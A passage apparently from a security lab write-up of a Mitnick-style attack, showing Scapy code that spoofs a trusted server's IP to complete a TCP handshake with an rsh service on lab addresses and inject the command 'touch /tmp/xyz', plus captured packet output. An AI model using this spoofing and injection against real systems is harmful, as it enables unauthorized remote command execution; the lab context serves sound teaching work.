 if old_tcp.flags == "SA":
print("Sending Spoofed ACK Packet...")
IPLayer = IP(src=Trusted_Server_IP, dst=X_terminal_IP)
TCPLayer = TCP(sport=Trusted_server_port, dport = X_terminal_port, flags = "A", seq = sequence, ack=old_ip.seq + 1)
pkt = IPLayer/TCPLayer
send(pkt,verbose=0)
#After sending ACK Packet
print ("Sending Spoofed RSH Data Packet...")
data = '9090\x00seed\x00seed\x00touch /tmp/xyz\x00'
pkt = IPLayer/TCPLayer/data
send(pkt, verbose=0)
def spoofing_SYN():
print("Sending Spoofed SYN Packet ...")
IPLayer = IP(src="10.9.0.6", dst = "10.9.0.5")
TCPLayer = TCP(sport=1023,dport =514,flags="S", seq=778933536)
pkt = IPLayer/TCPLayer
send(pkt, verbose=0)
10.9.0.5 RSH 86 Session Establishment
Sending Spoofed SYN Packet ...
10.9.0.5:514 -> 10.9.0.6:1023 Flags = SA Len = 0
Sending Spoofed ACK Packet...
Sending Spoofed RSH Data Packet...
10.9.0.5:514 -> 10.9.0.6:1023 Flags = A Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = S Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = S Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = S Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = S Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = S Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = S Len = 0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags = S Len = 0
10.9.0.5:514 -> 10.9.0.6:1023 Flags = RA Len = 0
<- terminal response
from attacker machine